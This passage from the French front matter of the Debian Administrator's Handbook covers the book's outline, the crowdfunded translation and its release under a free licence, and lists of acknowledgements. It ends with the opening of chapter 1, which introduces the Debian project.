Bien qu'étant une traduction, il n'en reste pas moins que ce livre trouve ses origines dans la collection « Cahiers de l'Admin » de Eyrolles et, comme tous les ouvrages de cette collection, il s'articulera autour d'un cas d'étude concret qui servira à la fois de support et d'illustration pour tous les sujets traités.



Le **chapitre 1**, réservé à une présentation non technique de Debian, en exposera les objectifs et le mode de fonctionnement. Ces aspects sont importants, car ils permettent de fixer un cadre où viendront se greffer les contenus des autres chapitres.

Les **chapitres 2 et 3** présenteront les grandes lignes de l'étude de cas retenue. À ce stade, les lecteurs les plus novices peuvent faire un détour par l'**annexe B** qui rappelle un certain nombre de notions informatiques de base ainsi que les concepts inhérents à tout système Unix.

Nous débuterons ensuite logiquement par l'installation (**chapitre 4**), puis découvrirons, aux **chapitres 5 et 6**, les outils de base utiles à tout administrateur Debian, notamment la famille **APT**, largement responsable de la bonne réputation de cette distribution. Rappelons qu'à la maison, chacun est son propre administrateur ; ces chapitres ne sont donc nullement réservés aux informaticiens professionnels.

Un chapitre intermédiaire, le **chapitre 7**, présentera des méthodes à suivre pour utiliser efficacement toute la documentation et comprendre rapidement ce qui se passe afin de résoudre les problèmes.

La suite détaillera la configuration pas à pas du système en commençant par les infrastructures et services de base (**chapitres 8 à 10**) pour remonter progressivement vers les applicatifs utilisateur (**chapitre 13**). Le **chapitre 12** s'attarde sur des sujets plus pointus qui concernent directement les administrateurs de parc informatique (serveurs y compris), tandis que le **chapitre 14** rappelle la problématique de la sécurité informatique et donne les clés nécessaires pour éviter la majorité des problèmes.

Le **chapitre 15** sera consacré aux administrateurs qui souhaitent aller plus loin et créer des paquets Debian personnalisés.

VOCABULAIRE **Paquet Debian** Un paquet Debian est une archive qui renferme un ensemble de fichiers permettant d'installer un logiciel. En général, il s'agit d'un fichier d'extension .deb, qu'on manipule avec le programme dpkg. Un paquet sera qualifié de binaire s'il contient des fichiers fonctionnels directement utilisables (programmes, documentation) ou de source s'il abrite les codes sources du logiciel et les instructions nécessaires à la fabrication du paquet binaire.

La version présente est déjà la septième édition du livre (en comptant les quatre premières qui n'étaient disponibles qu'en français). Cette édition couvre la version 8 de Debian, dont le nom de code est *Jessie*. Parmi les changements, Debian supporte maintenant deux nouvelles architectures (*arm64* pour les processeurs ARM 64-bits, et*ppc64el* pour les processeurs PowerPC 64-bits petits-boutistes, conçus par IBM et produits sous licences par divers fabricants via la fondation OpenPOWER). À l'inverse, certaines architectures ont été abandonnées (*sparc*, *ia64*) en raison du manque de volontaires pour assurer le développement (ce qui peut être expliqué par le fait que le matériel concerné devient vieux et moins intéressant). Certaines architectures sont encore disponibles (dans la distribution *Unstable*) mais n'ont pas obtenu le tampon *prêt à être publié* : *hurd-i386*, *kfreebsd-i386*, *kfreebsd-amd64*. Tous les paquets inclus ont évidemment été mis à jour, y compris le bureau GNOME, qui est maintenant en version 3.14. Il est plus intéressant de noter que deux nouveaux bureaux alternatifs sont disponibles : [Cinnamon](http://cinnamon.linuxmint.com/)<sup>[3](#page-23-0)</sup> (un fork de GNOME Shell créé par et pour LinuxMint) et [MATE](http://mate-desktop.org/)<sup>[4](#page-23-1)</sup> (la suite du bureau GNOME 2.x).

Nous avons placé dans des encadrés des notes et remarques diverses. Elles ont plusieurs rôles : attirer votre attention sur un point délicat, compléter ou détailler une notion abordée dans le cas d'étude, définir un terme, ou faire des rappels. Voici une liste non exhaustive de ces encadrés :

- B.A.-BA : rappelle une information supposée connue du lecteur ;
- VOCABULAIRE : définit un terme technique (parfois spécifique au projet Debian).

<span id="page-23-1"></span><span id="page-23-0"></span><sup>3</sup> <http://cinnamon.linuxmint.com/> 4 <http://mate-desktop.org/>

- COMMUNAUTÉ : présente des personnages importants ou les rôles définis au sein du projet.
- CHARTE DEBIAN : évoque une règle ou recommandation de la « charte Debian ». Ce document essentiel décrit comment empaqueter les logiciels. Toutes ces connaissances s'avéreront utiles pour découvrir un nouveau logiciel. Tout paquet Debian devant se conformer à la charte, on saura ainsi où en trouver la documentation, des exemples de fichiers de configuration, etc.
- OUTIL : présente un outil ou service pertinent.
- EN PRATIQUE : la pratique a parfois des spécificités, que présenteront ces encadrés. Ils pourront aussi donner des exemples détaillés et concrets.
- D'autres encadrés, plus ou moins fréquents, sont relativement explicites : CULTURE, AS-TUCE, ATTENTION, POUR ALLER PLUS LOIN, SÉCURITÉ...

# **Remerciements**

# Un peu d'histoire

En 2003, Nat Makarévitch a contacté Raphaël dans le but de publier un livre sur Debian dans la collection des « Cahiers de l'Admin », dont il était directeur, chez Eyrolles, un éditeur français d'ouvrages techniques. Raphaël a immédiatement accepté de l'écrire et la première édition, parue le 14 octobre 2004, a été un franc succès — elle a été épuisée après à peine quatre mois.

Nous avons depuis publié six nouvelles éditions du livre français, une pour chaque version de Debian parue. Roland, qui a commencé comme relecteur technique, est progressivement devenu co-auteur à part entière.

Bien que très satisfaits du succès du livre, nous avons longtemps espéré qu'Eyrolles arriverait à convaincre un éditeur international d'en publier une traduction anglaise ; nous avons reçu de nombreux commentaires décrivant comment le livre avait permis à de nombreuses personnes d'aborder Debian et nous étions impatients de le voir servir à d'autres encore.

Hélas, parmi tous les éditeurs anglophones que nous avons contactés, aucun n'était prêt à prendre le risque de traduire et publier le livre. Mais nous ne nous sommes pas démontés : nous avons négocié avec Eyrolles la rétrocession des droits nécessaires à une traduction en anglais et la possibilité de publier nous-même le résultat. Grâce à une campagne de financement participative fructueuse, nous avons pu travailler à la traduction de décembre 2011 jusqu'à mai 2012. C'est ainsi que le *Debian Administrator's Handbook* est venu au monde et a été publié sous une licence libre !

Même si c'était là une étape importante, nous savions déjà que l'histoire ne serait pas terminée avant que le livre français soit considéré comme une traduction officielle du livre anglais. Ce n'était pas possible à l'époque parce qu'il était encore exploité commercialement par Eyrolles sous une licence non libre.

En 2013, la sortie de Debian 7 nous a offert une bonne opportunité de discuter un nouveau contrat avec Eyrolles. Nous les avons convaincus qu'une licence plus en accord avec les valeurs de Debian contribuerait au succès du livre. Cette décision n'a pas été facile à prendre et nous nous sommes mis d'accord sur la mise en place d'une nouvelle campagne de financement participatif pour couvrir une partie des frais et ainsi limiter les risques pris. L'opération a de nouveau été un énorme succès et, en juillet 2013, nous avons ajouté une traduction française au *Debian Administrator's Handbook*.

La genèse du livre anglais

Retour en 2011. Nous venons juste d'obtenir les droits nécessaires à la réalisation d'une traduction anglaise de notre livre français. Nous recherchons des solutions pour concrétiser ce projet.

La traduction d'un ouvrage de 450 pages est un effort considérable, qui représente plusieurs mois de travail. Roland et moi, étant consultants indépendants, avions donc besoin d'assurer un revenu minimum avant d'engager le temps nécessaire à ce projet. Nous avons donc mis en place une campagne sur Ulule et avons demandé aux lecteurs de contribuer au financement collaboratif du projet.

#### ➨ <http://fr.ulule.com/debian-handbook/>

La campagne de financement avait deux objectifs : le premier (15 000  $\epsilon$  collectés) visait à financer la traduction elle-même. Si des fonds supplémentaires étaient collectés, ils alimentaient une cagnotte séparée ; si cette cagnotte atteignait 25 000  $\epsilon$ , le résultat serait sous une licence libre  $$ c'est-à-dire une licence compatible avec les principes du logiciel libre selon Debian.

À la fin de la campagne de financement Ulule, le premier objectif avait été atteint, avec 24 345  $\epsilon$ collectés. En revanche, le deuxième n'a pas été complètement atteint, puisque seuls 14 935 € ont été versés au fonds de libération. Comme prévu, la campagne de libération a continué sur le site du livre, même après la fin de la campagne Ulule.

Pendant que nous étions occupés à traduire le livre, les donations ont continué d'affluer en direction du fonds de libération… et en avril 2012, l'objectif a été atteint, ce qui vous permet de profiter de ce livre sous une licence libre.

Nous voudrions donc remercier toutes les personnes qui ont contribué à ces campagnes de financement, soit directement par des dons, soit indirectement en diffusant l'information. Nous n'aurions pas pu en arriver là sans vous.

#### Sociétés et organisations qui nous ont soutenus

Nous avons eu le plaisir de recevoir des contributions significatives de la part de nombreuses sociétés et organisations qui partagent les valeurs du logiciel libre. Merci donc à [Code Lutin](http://www.codelutin.com)<sup>[5](#page-26-0)</sup>, l['École Ouverte Francophone](http://eof.eu.org)<sup>[6](#page-26-1)</sup>, [Evolix](http://www.evolix.fr)<sup>[7](#page-26-2)</sup>, [Fantini Bakery](http://www.fantinibakery.com)<sup>[8](#page-26-3)</sup>, la [FSF France](http://fsffrance.org)<sup>[9](#page-26-4)</sup>, [Offensive Security](http://www.offensive-security.com)<sup>[10](#page-26-5)</sup> (la société derrière [Kali Linux](http://www.kali.org)<sup>[11](#page-26-6)</sup>), [Opensides](http://www.opensides.be)<sup>[12](#page-26-7)</sup>, [Proxmox Server Solutions Gmbh](http://www.proxmox.com)<sup>[13](#page-26-8)</sup>, SSIELL (Société Solidaire d'Informatique En Logiciels Libres) et [Syminet](http://www.syminet.com)<sup>[14](#page-26-9)</sup>.

Nous voudrions aussi remercier [OMG! Ubuntu](http://www.omgubuntu.co.uk)<sup>[15](#page-26-10)</sup> et l['April](http://www.april.org)<sup>[16](#page-26-11)</sup> pour leur aide dans la promotion de l'opération.

#### Soutiens individuels

Nous avons reçu le soutien de 650 personnes pendant la campagne de financement initiale, et de plusieurs centaines d'autres pendant la campagne de libération. C'est grâce à vous que ce projet a pu voir le jour. Merci à tous !

Nous tenons à remercier particulièrement tous ceux qui ont contribué 35 € ou plus (parfois beaucoup plus !) au fonds de libération. Nous sommes heureux de constater qu'autant de monde partage nos valeurs de liberté tout en reconnaissant que nous méritions une compensation pour le travail que nous avons fourni pour mener ce projet à bien.

Merci donc à Alain Coron, Alain Thabaud, Alan Milnes, Alastair Sherringham, Alban Dumerain, Alessio Spadaro, Alex King, Alexandre Dupas, Ambrose Andrews, Andre Klärner, Andreas Olsson, Andrej Ricnik, Andrew Alderwick, Anselm Lingnau, Antoine Emerit, Armin F. Gnosa, Avétis Kazarian, Bdale Garbee, Benoit Barthelet, Bernard Zijlstra, Carles Guadall Blancafort, Carlos Horowicz — Planisys S.A., Charles Brisset, Charlie Orford, Chris Sykes, Christian Bayle, Christian Leutloff, Christian Maier, Christian Perrier, Christophe Drevet, Christophe Schockaert (R3vLibre), Christopher Allan Webber, Colin Ameigh, Damien Dubédat, Dan Pettersson, Dave Lozier, David Bercot, David James, David Schmitt, David Tran Quang Ty, Elizabeth Young, Fabian Rodriguez, Ferenc Kiraly, Frédéric Perrenot — Intelligence Service 001, Fumihito Yoshida, Gian-Maria Daffré, Gilles Meier, Giorgio Cittadini, Héctor Orón Martínez, Henry, Herbert Kaminski, Hideki Yamane, Hoff-

```
http://www.codelutin.com
 6
http://eof.eu.org
 ^7http://www.evolix.fr
 8
http://www.fantinibakery.com
 9
http://fsffrance.org
10http://www.offensive-security.com
11http://www.kali.org
12http://www.opensides.be
13http://www.proxmox.com
14http://www.syminet.com
15http://www.omgubuntu.co.uk
16http://www.april.org
```
mann Information Services GmbH, Holger Burkhardt, Horia Ardelean, Ivo Ugrina, Jan Dittberner, Jim Salter, Johannes Obermüller, Jonas Bofjäll, Jordi Fernandez Moledo, Jorg Willekens, Joshua, Kastrolis Imanta, Keisuke Nakao, Kévin Audebrand, Korbinian Preisler, Kristian Tizzard, Laurent Bruguière, Laurent Hamel, Leurent Sylvain, Loïc Revest, Luca Scarabello, Lukas Bai, Marc Singer, Marcelo Nicolas Manso, Marilyne et Thomas, Mark Janssen — Sig-I/O Automatisering, Mark Sheppard, Mark Symonds, Mathias Bocquet, Matteo Fulgheri, Michael Schaffner, Michele Baldessari, Mike Chaberski, Mike Linksvayer, Minh Ha Duong, Moreau Frédéric, Morphium, Nathael Pajani, Nathan Paul Simons, Nicholas Davidson, Nicola Chiapolini, Ole-Morten, Olivier Mondoloni, Paolo Innocenti, Pascal Cuoq, Patrick Camelin, Per Carlson, Philip Bolting, Philippe Gauthier, Philippe Teuwen, PJ King, Praveen Arimbrathodiyil (j4v4m4n), Ralf Zimmermann, Ray McCarthy, Rich, Rikard Westman, Robert Kosch, Sander Scheepens, Sébastien Picard, Stappers, Stavros Giannouris, Steve-David Marguet, T. Gerigk, Tanguy Ortolo, Thomas Hochstein, Thomas Müller, Thomas Pierson, Tigran Zakoyan, Tobias Gruetzmacher, Tournier Simon, Trans-IP Internet Services, Viktor Ekmark, Vincent Demeester, Vincent van Adrighem, Volker Schlecht, Werner Kuballa, Xavier Neys et Yazid Cassam Sulliman.

La libération du livre français

Après la publication du livre anglais sous une licence libre, nous étions dans une situation étrange, avec un livre libre qui était la traduction d'un livre non libre (puisqu'étant toujours exploité commercialement par Eyrolles).

Nous savions que corriger cela nécessiterait de convaincre Eyrolles qu'une licence libre contribuerait au succès du livre. Nous en avons eu l'opportunité en 2013 en discutant d'un nouveau contrat pour mettre à jour le livre pour Debian 7. Puisque la libération d'un livre a un impact significatif sur ses ventes, nous avons décidé — en recherchant un compromis — de mettre en place une campagne de financement participatif pour limiter les risques et pour couvrir une partie des frais induits par la publication d'une nouvelle édition. La campagne a de nouveau été organisée sur la plateforme de Ulule :

➨ <http://fr.ulule.com/liberation-cahier-admin-debian/>

L'objectif était à 15 000 € en 30 jours. Il nous a fallu moins d'une semaine pour l'atteindre et, à la fin, nous avons obtenu 25 518 € de 721 soutiens.

Nous avons eu des contributions significatives d'entreprises et d'organisations favorables au libre. Permettez-nous de remercier les sites web [LinuxFr.org](http://linuxfr.org)<sup>[17](#page-27-0)</sup>, [Korben](http://korben.info)<sup>[18](#page-27-1)</sup>, [Addventure](http://www.addventure.fr)<sup>[19](#page-27-2)</sup>, [Eco-](http://www.eco-cystemes.com/)

<span id="page-27-0"></span><sup>17</sup>[http://linuxfr.org](http://www.eco-cystemes.com/)

<span id="page-27-1"></span><sup>18</sup><http://korben.info>

<span id="page-27-2"></span><sup>19</sup><http://www.addventure.fr>

Cystèmes<sup>[20](#page-28-0)</sup>, [ELOL SARL](http://elol.fr)<sup>[21](#page-28-1)</sup> et [Linuvers](http://www.linuvers.com)<sup>[22](#page-28-2)</sup>. De grands mercis à LinuxFr et Korben, ils nous ont considérablement aidés à faire connaître notre projet.

L'opération a été un formidable succès parce que des centaines de personnes partagent nos valeurs de liberté et qu'elles y ont mis leur argent pour le prouver ! Merci pour tout.

Nos remerciements particuliers vont à tous ceux qui ont choisi de mettre 25  $\epsilon$  de plus que la valeur de leur contrepartie. Votre vote de confiance en ce projet est hautement apprécié. Merci Adrien Guionie, Adrien Ollier, Adrien Roger, Agileo Automation, Alban Duval, Alex Viala, Alexandre Dupas, Alexandre Roman, Alexis Bienvenüe, Anthony Renoux, Aurélien Beaujean, Baptiste Darthenay, Basile Deplante, Benjamin Cama, Benjamin Guillaume, Benoit Duchene, Benoît Sibaud, Bornet, Brett Ellis, Brice Sevat, Bruno Le Goff, Bruno Marmier, Cédric Briner, Cédric Charlet, Cédrik Bernard, Celia Redondo, Cengiz Ünlü, Charles Flèche, Christian Bayle, Christophe Antoine, Christophe Bliard, Christophe Carré, Christophe De Saint Leger, Christophe Perrot, Christophe Robert, Christophe Schockaert, Damien Escoffier, David Dellier, David Trolle, Davy Hubert, Decio Valeri, Denis Marcq, Denis Soriano, Didier Hénaux, Dirk Linnerkamp, Edouard Postel, Eric Coquard, Eric Lemesre, Eric Parthuisot, Eric Vernichon, Érik Le Blanc, Fabian Culot, Fabien Givors, Florent Bories, Florent Machen, Florestan Fournier, Florian Dumas, François Ducrocq, Francois Lepoittevin, François-Régis Vuillemin, Frédéric Boiteux, Frédéric Guélen, Frédéric Keigler, Frédéric Lietart, Gabriel Moreau, Gian-Maria Daffré, Grégory Lèche, Grégory Valentin, Guillaume Boulaton, Guillaume Chevillot, Guillaume Delvit, Guillaume Michon, Hervé Guimbretiere, Iván Alemán, Jacques Bompas, Jannine Koch, Jean-Baptiste Roulier, Jean-Christophe Becquet, Jean-François Bilger, Jean-Michel Grare, Jean-Sébastien Lebacq, Jérôme Ballot, Jerome Pellois, Johan Roussel, Jonathan Gallon, Joris Dedieu, Julien Gilles, Julien Groselle, Kevin Messer, Laurent Espitallier, Laurent Fuentes, Le Goût Du Libre, Ludovic Poux, Marc Gasnot, Marc Verprat, Marc-Henri Primault, Martin Bourdoiseau, Mathieu Chapounet, Mathieu Emering, Matthieu Joly, Melvyn Leroy, Michel Casabona, Michel Kapel, Mickael Tonneau, Mikaël Marcaud, Nicolas Bertaina, Nicolas Bonnet, Nicolas Dandrimont, Nicolas Dick, Nicolas Hicher, Nicolas Karolak, Nicolas Schont, Olivier Gosset, Olivier Langella, Patrick Francelle, Patrick Nomblot, Philippe Gaillard, Philippe Le Naour, Philippe Martin, Philippe Moniez, Philippe Teuwen, Pierre Brun, Pierre Gambarotto, Pierre-Dominique Perrier, Quentin Fait, Raphaël Enrici — Root 42, Rémi Vanicat, Rhydwen Volsik, RyXéo SARL, Samuel Boulier, Sandrine D'hooge, Sébasiten Piguet, Sébastien Bollingh, Sébastien Kalt, Sébastien Lardière, Sébastien Poher, Sébastien Prosper, Sébastien Raison, Simon Folco, Société Téïcée, Stéphane Leibovitsch, Stéphane Paillet, Steve-David Marguet, Sylvain Desveaux, Tamatoa Davio, Thibault Taillandier, Thibaut Girka, Thibaut Poullain, Thierry Jaouen, Thomas Etcheverria, Thomas Vidal, Thomas Vincent, Vincent Avez, Vincent Merlet, Xavier Alt, Xavier Bensemhoun, Xavier Devlamynck, Xavier Guillot, Xavier Jacquelin, Xavier Neys, Yannick Britis, Yannick Guérin et Yves Martin.

<span id="page-28-0"></span><sup>20</sup><http://www.eco-cystemes.com/>

<span id="page-28-1"></span><sup>21</sup><http://elol.fr>

<span id="page-28-2"></span><sup>22</sup><http://www.linuvers.com>

### Remerciements particuliers aux contributeurs

Ce livre ne serait pas ce qu'il est sans les contributions de plusieurs personnes qui ont joué un rôle particulier pendant la traduction et au-delà. Nous voudrions remercier Marilyne Brun, qui nous a aidés à traduire un chapitre d'essai et qui a travaillé avec nous pour établir quelques conventions de traduction. Elle a aussi révisé plusieurs chapitres qui avaient grand besoin de travail supplémentaire. Merci aussi à Anthony Baldwin (de Baldwin Linguas) qui a traduit plusieurs chapitres pour nous.

Nos relecteurs nous ont été d'une aide précieuse : Daniel Phillips, Gerold Rupprecht, Gordon Dey, Jacob Owens et Tom Syroid ont chacun relu, revu et corrigé de nombreux chapitres. Merci beaucoup !

Enfin, une fois que le livre anglais a été libéré, nous avons naturellement eu de nombreux retours, suggestions et corrections de lecteurs, et encore plus des nombreuses équipes qui ont entrepris de traduire ce livre dans d'autres langues. Merci !

Nous voudrions aussi remercier les lecteurs français qui nous ont témoigné que le livre méritait vraiment d'être traduit : merci à Christian Perrier, David Bercot, Étienne Liétart et Gilles Roussi. Stefano Zacchiroli — qui était leader du projet Debian pendant la campagne de financement a toute notre gratitude, pour avoir encouragé notre projet et lui avoir donné la publicité nécessaire, avec un message mettant en lumière le besoin de livres libres.

Si vous lisez ces lignes sur un vrai livre en vrai papier, c'est aussi grâce à Benoît Guillon, Jean-Côme Charpentier et Sébastien Mengin, qui ont travaillé à la mise en page intérieure du livre. Benoît est l'auteur principal de  $db$ latex<sup>[23](#page-29-0)</sup>, l'outil que nous utilisons pour convertir du format DocBook en LaTeX puis en PDF ; Sébastien est le concepteur graphique qui a créé la maquette du livre et Jean-Côme est l'expert LaTeX qui l'a exprimée en feuille de style utilisable avec dblatex. Merci à tous les trois pour votre travail !

Pour finir, merci à Thierry Stempfel pour les belles photos qui ornent chaque début de chapitre, et à Doru Patrascu pour la belle couverture.

#### Remerciements aux traducteurs

Depuis que le livre a été libéré, de nombreux volontaires se sont affairés à le traduire vers diverses langues, notamment l'arabe, le portugais du Brésil, l'allemand, l'italien, l'espagnol etc. Vous pouvez retrouver la liste complète des traductions sur le site web du livre : [http:](http://debian-handbook.info/get/#other) [//debian-handbook.info/get/#other](http://debian-handbook.info/get/#other)

Nous voudrions remercier tous les traducteurs et les relecteurs des traductions. Votre travail est énormément apprécié, et il permet de mettre Debian à la portée de millions de personnes qui ne lisent pas l'anglais.

<span id="page-29-0"></span><sup>23</sup><http://dblatex.sourceforge.net>

## Remerciements personnels de Raphaël

Tout d'abord, je voudrais remercier Nat Makarévitch, qui m'a offert la possibilité de rédiger ce livre et qui m'a guidé tout au long de l'année où je l'ai écrit. Merci aussi à toute la fine équipe d'Eyrolles, et en particulier Muriel Shan Sei Fan. Elle a été très patiente avec moi et j'ai appris beaucoup d'elle. Et je n'oublie bien sûr pas Sophie Hincelin et Anne Bougnoux.

La période de la campagne Ulule a été très éprouvante pour moi, mais je voudrais remercier tous ceux qui en ont fait un succès, en particulier l'équipe d'Ulule, qui a toujours réagi très rapidement à mes nombreuses demandes. Merci également à tous ceux qui ont fait la promotion de l'opération. Je n'ai pas de liste exhaustive (et elle serait de toute façon trop longue si j'en avais une), mais je voudrais remercier quelques-unes des personnes qui m'ont contacté : Joey-Elijah Sneddon et Benjamin Humphrey d'OMG! Ubuntu, Florent Zara de LinuxFr.org, Manu de Korben.info, Frédéric Couchet de l'April, Jake Edge de Linux Weekly News, Clement Lefebvre de Linux Mint, Ladislav Bodnar de Distrowatch, Steve Kemp de Debian-Administration.org, Christian Pfeiffer Jensen de Debian-News.net, Artem Nosulchik de LinuxScrew.com, Stephan Ramoin de Gandi.net, Matthew Bloch de Bytemark.co.uk, l'équipe de Divergence FM, Rikki Kite de Linux New Media, Jono Bacon, l'équipe du marketing chez Eyrolles et les nombreux autres que j'oublie malheureusement.

Je voudrais remercier tout spécialement Roland Mas, mon co-auteur. Nous avons travaillé ensemble sur ce livre depuis le début et il a toujours été à la hauteur du défi. Et je dois avouer que terminer ce cahier de l'administrateur Debian a été un sacré défi…

Pour terminer, merci à mon épouse, Sophie. Elle m'a toujours soutenu dans mon travail pour ce livre et pour Debian en général. Il y a eu trop de jours (et de nuits) où je l'ai laissée seule avec nos deux fils pour avancer sur ce livre. Je lui suis très reconnaissant pour son soutien et je sais à quel point j'ai de la chance de l'avoir.

### Remerciements personnels de Roland

Eh bien ! Raphaël m'a devancé sur la plupart de mes remerciements « externes ». Je vais tout de même exprimer ma gratitude particulière envers les gens d'Eyrolles, avec qui la collaboration a toujours été agréable et fluide. J'espère que les résultats de leurs excellents conseils ne se sont pas perdus lors de la traduction.

Je suis très reconnaissant envers Raphaël pour s'être occupé de la partie administrative de l'édition anglaise. De l'organisation de la campagne de financement aux derniers détails de la maquette et de la mise en page, la préparation d'un livre traduit va bien au-delà de la simple traduction (et de la relecture) ; Raphaël en a fait une grande partie et a supervisé le reste. Merci.

Merci aussi à tous ceux qui ont contribué de manière plus ou moins directe à ce livre, en apportant clarifications, explications et conseils de traduction. Ils (et elles !) sont trop nombreux pour être listés ici, mais une bonne partie sont des habitués des divers canaux IRC #debian-\*.

Même si elles ont été (en partie) citées, d'autres personnes méritent des remerciements spéciaux : toutes celles qui travaillent réellement sur Debian. Sans eux et sans elles, pas de Debian, donc pas de livre. Et je suis continuellement ébahi par tout ce que le projet Debian accomplit et rend accessible à tous.

De manière plus personnelle, je voudrais remercier mes amis et mes clients pour leur compréhension lorsque j'étais moins réactif parce que très occupé par ce livre, et pour leur soutien et leurs encouragements constants. Vous savez qui vous êtes, merci.

Et pour terminer… je suis sûr qu'ils seraient surpris d'apprendre qu'ils sont mentionnés ici, mais je voudrais exprimer publiquement ma gratitude envers Terry Pratchett, Jasper Fforde, Tom Holt, William Gibson, Neal Stephenson et bien entendu le regretté Douglas Adams. Les innombrables heures que j'ai passées plongé dans leurs livres sont directement impliquées dans ma capacité à participer à la traduction de ce livre d'abord et à la rédaction de nouvelles parties ensuite.

 $\mathbb{R}^n$ 

 $\overline{1}$ 

 $\mathcal{L}$ 

 $\overline{\phantom{a}}_1$ 





# **Mots-clés**

**Objectif Moyens Fonctionnement Bénévole**

Chapitre

# <span id="page-34-0"></span>Le projet Debian

Suivres les actualités Debian 23 Rôle d'une distribution 25 Cycle de vie d'une release 26

Qu'est-ce que Debian ? 2 Les textes fondateurs 5 Fonctionnement du projet Debian 10

*Avant de plonger dans la technique, découvrons ensemble ce qu'est le projet Debian : ses objectifs, ses moyens et son fonctionnement.*

# <span id="page-35-0"></span>**1.1. Qu'est-ce que Debian ?**



Debian est une distribution GNU/Linux. Nous reviendrons plus en détail sur ce qu'est une distribution dans la section [1.5,](#page-58-0) « [Rôle d'une distribution](#page-58-3) » page 25, mais nous pouvons pour l'instant considérer qu'il s'agit d'un système d'exploitation complet comprenant des logiciels avec leurs systèmes d'installation et de gestion, le tout basé sur le noyau Linux, et des logiciels libres (et notamment ceux du projet GNU).

Lorsqu'il a créé Debian en 1993 sous l'impulsion de la FSF, Ian Murdock avait des objectifs clairs, qu'il a exprimés dans le *Manifeste Debian*. Le système d'exploitation libre qu'il recherchait devait présenter deux caractéristiques principales. En premier lieu, la qualité : Debian serait développée avec le plus grand soin, pour être digne du noyau Linux. Ce serait également une distribution non commerciale suffisamment crédible pour concurrencer les distributions commerciales majeures. Cette double ambition ne serait à son sens atteinte qu'en ouvrant le processus de développement de Debian, à l'instar de Linux et de GNU. Ainsi, la revue des pairs améliorerait constamment le produit.

